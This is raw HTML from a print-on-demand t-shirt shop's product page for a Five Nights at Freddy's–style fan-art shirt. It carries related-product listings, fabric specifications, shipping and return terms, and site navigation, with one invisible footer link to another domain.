	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3247,&quot;item_id&quot;:3247,&quot;item_name&quot;:&quot;Lets Go Brandon meme Classic T-Shirt&quot;,&quot;sku&quot;:&quot;889446&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3247,&quot;item_brand&quot;:&quot;anti biden&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/lets-go-brandon-meme-classic-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3199 status-publish instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/spaghetti-moms-ll/" aria-label="Spaghetti Moms ll Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/spaghetti-moms-ll-me5pp21921.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spaghetti Moms ll Unisex T-Shirt" decoding="async" title="Spaghetti Moms ll Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/spaghetti-moms-ll-me5pp21921.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spaghetti Moms ll Unisex T-Shirt" decoding="async" title="Spaghetti Moms ll Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/spaghetti-moms-ll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Spaghetti Moms ll Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3199,&quot;item_id&quot;:3199,&quot;item_name&quot;:&quot;Spaghetti Moms ll Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;632138&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3199,&quot;item_brand&quot;:&quot;moms spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/spaghetti-moms-ll\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3253 status-publish last instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-cesar-diaz product_tag-jamal-turner product_tag-on-my-block-cesar product_tag-on-my-block-netflix product_tag-ruby-martinez has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco-copy-copy/" aria-label="On My Block T-Shirt Cesar Diaz Jamal Turner Ruby Martinez Monse Finnie Diego Tinoco">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco-copy-copy-yt7bl49441.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="On My Block T-Shirt Cesar Diaz Jamal Turner Ruby Martinez Monse Finnie Diego Tinoco" decoding="async" title="On My Block T-Shirt Cesar Diaz Jamal Turner Ruby Martinez Monse Finnie Diego Tinoco" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco-copy-copy-yt7bl49441.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="On My Block T-Shirt Cesar Diaz Jamal Turner Ruby Martinez Monse Finnie Diego Tinoco" decoding="async" title="On My Block T-Shirt Cesar Diaz Jamal Turner Ruby Martinez Monse Finnie Diego Tinoco" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco-copy-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">On My Block T-Shirt Cesar Diaz Jamal Turner Ruby Martinez Monse Finnie Diego Tinoco</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3253,&quot;item_id&quot;:3253,&quot;item_name&quot;:&quot;On My Block T-Shirt Cesar Diaz Jamal Turner Ruby Martinez Monse Finnie Diego Tinoco&quot;,&quot;sku&quot;:&quot;277596&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3253,&quot;item_brand&quot;:&quot;on my block netflix&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/on-my-block-on-my-block-cesar-diaz-jamal-turner-ruby-martinez-monse-finnie-on-my-block-diego-tinoco-copy-copy\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3203 status-publish first instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/mom-spaghetti-classic/" aria-label="Mom Spaghetti Classic T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/mom-spaghetti-classic-9kiat30706-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mom Spaghetti Classic T-Shirt" decoding="async" title="Mom Spaghetti Classic T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/mom-spaghetti-classic-9kiat30706-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mom Spaghetti Classic T-Shirt" decoding="async" title="Mom Spaghetti Classic T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/mom-spaghetti-classic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mom Spaghetti Classic T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3203,&quot;item_id&quot;:3203,&quot;item_name&quot;:&quot;Mom Spaghetti Classic T-Shirt&quot;,&quot;sku&quot;:&quot;651545&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3203,&quot;item_brand&quot;:&quot;moms spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/mom-spaghetti-classic\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg" alt="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-pqzgr.jpg" alt="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-cyljn.jpg" alt="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-cyljn.jpg" alt="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-mewy0.jpg" alt="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-mewy0.jpg" alt="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-sqyhv.jpg" alt="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt-sqyhv.jpg" alt="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" title="Five Days At Freddy's Kawaii Characters Art Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Five Days At Freddy&#8217;s Kawaii Characters Art Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/five-days-at-freddys-kawaii-characters-art-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="710514140304051e02051e031431161c10181d5f121e1c">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
